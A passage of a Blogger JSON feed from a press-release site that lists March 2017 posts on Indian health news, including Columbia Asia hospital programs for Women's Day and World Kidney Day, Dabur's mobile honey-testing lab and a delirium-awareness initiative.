prevention"}],"author":[{"name":{"$t":"Pocketpressrelease"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16803271368509326040"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkIMC9kVGoqytozE5Ju_4R5HmpWyXHEuCfejOmUnnWQG4Q_YCIOT71In2g0_NbJOcLL3lemMB6cHCbdjmHEBsezGGzAa9NBq_pREpMBOXy5E9uGhlN576U97aBsXasltqMbLn0HD3G8tVv\/s72-c\/Columbia+Asia.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-2672809053767694726.post-8147930304720701704"},"published":{"$t":"2017-03-14T03:13:00.000-07:00"},"updated":{"$t":"2017-03-14T03:13:24.436-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Columbia Asia Hospitals"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Columbia Venus"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ghaziabad"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Health"},{"scheme":"http://www.blogger.com/atom/ns#","term":"International Womens Day"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pregnancy Support Program"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Women"}],"title":{"type":"text","$t":"International Women’s Day Nurturing Womanhood: Columbia Asia Hospitals, Ghaziabad Launches Columbia Venus, a special Pregnancy Support Program for Women"},"summary":{"type":"text","$t":"\n\nGhaziabad, March 14, 2017: As we celebrate International Women’s Day, Columbia Asia Hospitals, Ghaziabad today announced a special campaign on ‘Nurturing Womanhood’ through a series of dedicated programs for women, including a comprehensive maternity care initiative and health screening programs.\n\n\n\n\n\nIn many ways, motherhood is the essence of womanhood, and the nine-month journey to motherhood"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/8147930304720701704"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/8147930304720701704"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pocketpressrelease.com\/2017\/03\/international-womens-day-nurturing-womanhood-columbia-asia-hospitals-ghaziabad-launches-columbia-venus-a-special-pregnancy-support-program-for-women.html","title":"International Women’s Day Nurturing Womanhood: Columbia Asia Hospitals, Ghaziabad Launches Columbia Venus, a special Pregnancy Support Program for Women"}],"author":[{"name":{"$t":"Pocketpressrelease"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16803271368509326040"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7Uy0t88JYyQ9X8dm3z3A8j1kJd5EBzMrtcutom4MQ46p1cJsf413JcjObm95AUXpb4ecTnWe1oC67P0w8hw-vW7drmEvPJAZsK35wfQTJ2NLF5LI4_Fp9C1EXbxSlT3Bm4nCsDAdeJK91\/s72-c\/Columbia+Asia.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-2672809053767694726.post-7478850243308686079"},"published":{"$t":"2017-03-14T02:40:00.002-07:00"},"updated":{"$t":"2017-03-14T02:40:43.139-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Columbia Asia Hospitals"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Health"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Patiala"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Womens Day"}],"title":{"type":"text","$t":"Columbia Asia Hospitals, Patiala focuses attention on health issues this women’s day"},"summary":{"type":"text","$t":"\n\nDual work stress, weight gain emerging as leading new age health concerns\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\nPatiala, March 14 2017: With changing lifestyles, more women entering the urban workforce and shifting reproductive behaviors, the health concerns being faced by women have also witnessed a shift in recent years.\n\n\n\n\n\nWhile breast cancer "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/7478850243308686079"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/7478850243308686079"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pocketpressrelease.com\/2017\/03\/columbia-asia-hospitals-patiala-focuses-attention-on-health-issues-this-womens-day.html","title":"Columbia Asia Hospitals, Patiala focuses attention on health issues this women’s day"}],"author":[{"name":{"$t":"Pocketpressrelease"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16803271368509326040"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXFGlZjTJ0awWM4S0FYyRfHcBTjLOMaPKqgvPIug8bQZsnAhBvDeDPDoGLfB_J-HLx_Wlk6foMzI1-XbnxeajfGDbsrCiIESLknIJU7zAdwAxOVqcECUoqU_85fsRJ31bGVc-WoYpvhblI\/s72-c\/Columbia+Asia.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-2672809053767694726.post-2162059550475544946"},"published":{"$t":"2017-03-14T02:26:00.000-07:00"},"updated":{"$t":"2017-03-14T02:26:15.997-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ahmedabad"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Columbia Asia Hospitals"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Health"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Womens Day"}],"title":{"type":"text","$t":"Women’s Day Columbia Asia Hospitals, Ahmedabad Highlights Key Health Concerns Women Must Pay Attention To"},"summary":{"type":"text","$t":"\n\nDual work stress, weight gain emerging as leading new age health concerns\n\nAhmedabad, March 14 2017:\u0026nbsp;With changing lifestyles, more women entering the urban workforce and shifting reproductive behaviors, the health concerns being faced by women have also witnessed a shift in recent years.\n\n\n\n\n\nWhile breast cancer has replaced cervical cancer as the leading cause of cancer-related deaths "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/2162059550475544946"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/2162059550475544946"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pocketpressrelease.com\/2017\/03\/womens-day-columbia-asia-hospitals-ahmedabad-highlights-key-health-concerns-women-must-pay-attention-to.html","title":"Women’s Day Columbia Asia Hospitals, Ahmedabad Highlights Key Health Concerns Women Must Pay Attention To"}],"author":[{"name":{"$t":"Pocketpressrelease"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16803271368509326040"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkIMC9kVGoqytozE5Ju_4R5HmpWyXHEuCfejOmUnnWQG4Q_YCIOT71In2g0_NbJOcLL3lemMB6cHCbdjmHEBsezGGzAa9NBq_pREpMBOXy5E9uGhlN576U97aBsXasltqMbLn0HD3G8tVv\/s72-c\/Columbia+Asia.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-2672809053767694726.post-2764062899350943249"},"published":{"$t":"2017-03-14T02:22:00.002-07:00"},"updated":{"$t":"2017-03-14T02:22:45.404-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ahmedabad"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Columbia Asia Hospitals"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Health"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kidney Clinic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kidney Diseases"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Special Kidney Clinic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"World Kidney Day"}],"title":{"type":"text","$t":"World Kidney Day Most kidney diseases can be prevented: Columbia Asia Hospitals, Ahmedabad Launches Special Kidney Clinic"},"summary":{"type":"text","$t":"\nWorld Kidney Day Most kidney diseases can be prevented: Columbia Asia Hospitals, Ahmedabad Launches Special Kidney Clinic\n\nHypertension, diabetes, obesity and urinary tract infections contribute to high risk of kidney disease\n\nHospital conducts health talk for IT professionals in city; launches special kidney care clinic\n\nAhmedabad, March 14 2016: One of the leading causes of death and morbidity"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/2764062899350943249"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/2764062899350943249"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pocketpressrelease.com\/2017\/03\/world-kidney-day-most-kidney-diseases-can-be-prevented-columbia-asia-hospitals-ahmedabad-launches-special-kidney-clinic.html","title":"World Kidney Day Most kidney diseases can be prevented: Columbia Asia Hospitals, Ahmedabad Launches Special Kidney Clinic"}],"author":[{"name":{"$t":"Pocketpressrelease"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16803271368509326040"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-ED2qxM_dbiLL98YCWZd0VMMHMw6kjWz3FVtfK23nIFeWy6MxHeo4IYx5XOA1FEmQK9JtujTBgO_DhiLvBcyARi1AMmmQtUfsFUMbd91zKk8eQv8TEvFHhtEvTLZ5wZXHzsBBZSP1oMS8\/s72-c\/Columbia+Asia.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-2672809053767694726.post-3539562314495656119"},"published":{"$t":"2017-03-14T02:01:00.002-07:00"},"updated":{"$t":"2017-03-14T02:01:53.194-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Campaign"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Columbia Asia Hospitals"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Gurgaon"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Health"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Organ Donation"},{"scheme":"http://www.blogger.com/atom/ns#","term":"World Kidney Day"}],"title":{"type":"text","$t":"World Kidney Day You Too Can Donate: Columbia Asia Hospitals, Gurgaon Launches Campaign to Promote Organ Donation"},"summary":{"type":"text","$t":"\n\nIndia faces acute shortage of organ donors; thousands die every year waiting for a kidney donor\n\nGurgaon, March 14 2017:\u0026nbsp;According to the National Kidney Foundation, an estimated 90,000 kidney transplants are required in India every year, though the actual number of kidney transplants that take place are much less. This implies that thousands of people die every year waiting for a donor.\n\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/3539562314495656119"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/3539562314495656119"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pocketpressrelease.com\/2017\/03\/world-kidney-day-you-too-can-donate-columbia-asia-hospitals-gurgaon-launches-campaign-to-promote-organ-donation.html","title":"World Kidney Day You Too Can Donate: Columbia Asia Hospitals, Gurgaon Launches Campaign to Promote Organ Donation"}],"author":[{"name":{"$t":"Pocketpressrelease"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16803271368509326040"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkIMC9kVGoqytozE5Ju_4R5HmpWyXHEuCfejOmUnnWQG4Q_YCIOT71In2g0_NbJOcLL3lemMB6cHCbdjmHEBsezGGzAa9NBq_pREpMBOXy5E9uGhlN576U97aBsXasltqMbLn0HD3G8tVv\/s72-c\/Columbia+Asia.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-2672809053767694726.post-9031472491521996306"},"published":{"$t":"2017-03-14T01:54:00.000-07:00"},"updated":{"$t":"2017-03-14T01:54:43.435-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Dabur India"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Food"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Health"},{"scheme":"http://www.blogger.com/atom/ns#","term":"India"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mobile Honey testing Lab"}],"title":{"type":"text","$t":"Dabur India launches first ever Mobile Honey-testing Lab in India"},"summary":{"type":"text","$t":"\n\n\nGhaziabad, March 14, 2017: Adding yet another first in its mission in innovation, India’s most trusted healthcare company, Dabur India Limited, today inaugurated the first ever Mobile Honey Testing Lab. This unique on-the-wheel lab has been designed specifically to reduce the adulteration in honey and ensure that purity is maintained.\n\n\n\n\u0026nbsp;Dabur India Ltd CEO Mr. Sunil Duggal flags off "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/9031472491521996306"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/9031472491521996306"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pocketpressrelease.com\/2017\/03\/dabur-india-launches-first-ever-mobile-honey-testing-lab-in-india.html","title":"Dabur India launches first ever Mobile Honey-testing Lab in India"}],"author":[{"name":{"$t":"Pocketpressrelease"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16803271368509326040"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUR45bAsr5Ir_64hpYi2ot9_WjTtQAT3YBZ0l0IBejhhQexPEG6TKS4NH0WL1j1cpzGOLXeqf9ARcch8-swl5W5X6ZrnnHYbf0-jgkqmlyco8NCEEqDanPCN8Vd4INSzVdwKMrGhbL_fVJ\/s72-c\/Dabur+India+Ltd+CEO+Mr.+Sunil+Duggal+flags+off+Dabur%2527s+mobile+Honey+Testing+Van.-min.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-2672809053767694726.post-7190122474937299198"},"published":{"$t":"2017-03-13T22:52:00.001-07:00"},"updated":{"$t":"2017-03-13T22:52:48.821-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Columbia Asia Hospitals"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Doctors"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Health"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kidney infections"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Patiala"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Superbugs"},{"scheme":"http://www.blogger.com/atom/ns#","term":"World Kidney Day"}],"title":{"type":"text","$t":"World Kidney Day Superbugs leading to more severe kidney infections, say doctors at Columbia Asia Hospitals, Patiala"},"summary":{"type":"text","$t":"\n\nMedication-resistant bacteria can also limit treatment options for kidney-related disorders\n\nPatiala, March 14 2017: Antibiotics and other medical drugs, combined as antimicrobial agents, have been used for the last 70+ years to treat patients having infectious diseases. When it comes to illnesses from infectious diseases, people usually believe that an antibiotic will be able to cure it all.\n\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/7190122474937299198"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/7190122474937299198"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pocketpressrelease.com\/2017\/03\/world-kidney-day-superbugs-leading-to-more-severe-kidney-infections-say-doctors-at-columbia-asia-hospitals-patiala.html","title":"World Kidney Day Superbugs leading to more severe kidney infections, say doctors at Columbia Asia Hospitals, Patiala"}],"author":[{"name":{"$t":"Pocketpressrelease"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16803271368509326040"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj06MeBhLXAA4iqh4fbUpES-n19slyqIe6UK6-suSdNp1qI3xc9NER1VYcIeZRVqZNi7fnT0W15XyMsIn1e-tiB8cweU29LhhDCUutU4LHrQpbKFenvlAn6xZ5WbZpnv-jVQmQLimVYG0JG\/s72-c\/Columbia+Asia.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-2672809053767694726.post-7631667140918456413"},"published":{"$t":"2017-03-13T22:47:00.001-07:00"},"updated":{"$t":"2017-03-13T22:47:28.876-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Biomechanics"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Health"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lifestyle"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Spinal injuries"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Spine"}],"title":{"type":"text","$t":"Greater focus on Biomechanics of the Spine critical to prevent lifestyle related spinal injuries"},"summary":{"type":"text","$t":"\n\n\nInternational workshop organized at Indian Spinal Injuries Centre, New Delhi covers premiere aspects of the application of clinical biomechanics in treating spine-related ailments\n\nNew Delhi, 14th March 2017: Clinical biomechanics is a branch of medical science that uses traditional principles of mechanical engineering to analyze biological systems of human anatomy. \u0026nbsp;With the increasing "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/7631667140918456413"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/7631667140918456413"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pocketpressrelease.com\/2017\/03\/greater-focus-on-biomechanics-of-the-spine-critical-to-prevent-lifestyle-related-spinal-injuries.html","title":"Greater focus on Biomechanics of the Spine critical to prevent lifestyle related spinal injuries"}],"author":[{"name":{"$t":"Pocketpressrelease"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16803271368509326040"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEie17EEVFmwPHkW_CWLNfPu-ZbYtGEx4uj8OQUUcRQgNtg_0q-NDRhN9ehkgoB4W0K0uI57OpKiYMm0eW7vk4GhBzqZb0TAyrngSCdJ-MtURzgBGwDCgpmyo1wHRykwqPouRIv8SCN0tESy\/s72-c\/Greater-focus-on-Biomechanics-of-the-Spine-critical-to-prevent-lifestyle-related-spinal-injuries1.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-2672809053767694726.post-5366699242206412328"},"published":{"$t":"2017-03-13T22:41:00.000-07:00"},"updated":{"$t":"2017-03-13T22:41:25.040-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Delirium"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Health"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kauvery Hospital"},{"scheme":"http://www.blogger.com/atom/ns#","term":"National Health Service"},{"scheme":"http://www.blogger.com/atom/ns#","term":"UK"}],"title":{"type":"text","$t":"“I can prevent Delirium”, an initiative by National Health Service, UK and Kauvery Hospital "},"summary":{"type":"text","$t":"\n\n\n““Delirium” or Acute Confusional State, if addressed and treated properly is preventable but there is not much awareness among the people of this syndrome”, said Dr. M. Santhana Krishnan, Senior Consultant in Old Age Psychiatry from Tees Esk Wear Valleys, NHS Foundation Trust, UK and Member of “iDelirium” – International Delirium Organisation. Kauvery Hospital is collaborating with Dr. "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/5366699242206412328"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/5366699242206412328"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pocketpressrelease.com\/2017\/03\/i-can-prevent-delirium-an-initiative-by-national-health-service-uk-and-kauvery-hospital.html","title":"“I can prevent Delirium”, an initiative by National Health Service, UK and Kauvery Hospital "}],"author":[{"name":{"$t":"Pocketpressrelease"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16803271368509326040"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7fmHNVtVIggGsIyGJN5waH0nJ7FIzKRqHBFnKEFMzoCbvynikJ7Cq9kq-WNhoWshj8EPAefgnfumkeg0bDwRWGJ9L2rVD8cdBo9OLOGxJzbdfTH2OwkM68gU3AnZ5xUY41ZqLif8Ll7vr\/s72-c\/Delirium%252C+National+Health+Service%252C+UK%252CKauvery+Hospital%252CHealth.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-2672809053767694726.post-88228601282934987"},"published":{"$t":"2017-03-10T21:59:00.000-08:00"},"updated":{"$t":"2017-03-10T21:59:36.195-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Genpact"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Health"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Maternity Leave Bill"}],"title":{"type":"text","$t":"Genpact Approval of the Maternity Leave Bill"},"summary":{"type":"text","$t":"\n\n\n\nGenpact had increased its maternity leave to 26 weeks in January this year. Applicable to not only birth mothers but also adopting and commissioning mothers, the maternity leave is accessible to women employees for giving birth to or adopting up to two children.\n\nSpeaking on the occasion of the approval of the maternity leave bill on March 9, Sasha Sanyal, SVP and Diversity and Inclusion "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/88228601282934987"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/88228601282934987"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pocketpressrelease.com\/2017\/03\/genpact-approval-of-the-maternity-leave-bill.html","title":"Genpact Approval of the Maternity Leave Bill"}],"author":[{"name":{"$t":"Pocketpressrelease"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16803271368509326040"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiMH0Q7fu7sBXllL5nt199BtibPCH8h2I-u3f37wdM0Oyn_BF5OzuqJxgl8wQYmQiZHnt1QMZ7rbOHJoU71GmSlQdJnfTtDEcRYaD0_28OKq5dD_XJNpDfc7aT0kQ7-sOfe83BRJtuNNm6N\/s72-c\/Genpact.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-2672809053767694726.post-468003796353753015"},"published":{"$t":"2017-03-10T03:28:00.000-08:00"},"updated":{"$t":"2017-03-10T03:28:34.561-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"cancer patients"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hairline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Health"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kidwai Memorial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Wigs"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Women"}],"title":{"type":"text","$t":"Hairline donates wigs to women cancer patients at​ ​Kidwai Memorial"},"summary":{"type":"text","$t":"\n\n\nBangalore, March 10th, 2017: International Women’s Week is being observed across the world right now. It is a time when women are feted for their achievements and their roles in society. There is, however, a set of women to whom fate may have dealt an unfair hand. The constant barrage of chemicals and medication that a patient of cancer has to endure can break even the most buoyant of spirits."},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/468003796353753015"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/468003796353753015"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pocketpressrelease.com\/2017\/03\/hairline-donates-wigs-to-women-cancer-patients-at-kidwai-memorial.html","title":"Hairline donates wigs to women cancer patients at​ ​Kidwai Memorial"}],"author":[{"name":{"$t":"Pocketpressrelease"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16803271368509326040"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjcYSFSXjKl2cEWyQAa1rvtREWNMThfrDzeXOsd2qwiew4P1V_u6PJnnfoHdMwqTn8E3cmqcPmxaoayK9BMhKCUyGzl-qE9yjSIQhWhg-nZRGvkiEH-MOQ_-o3AvKHHFZmhV2fA90K93s5W\/s72-c\/1.jpg","height":"72","width":"72"}}]}});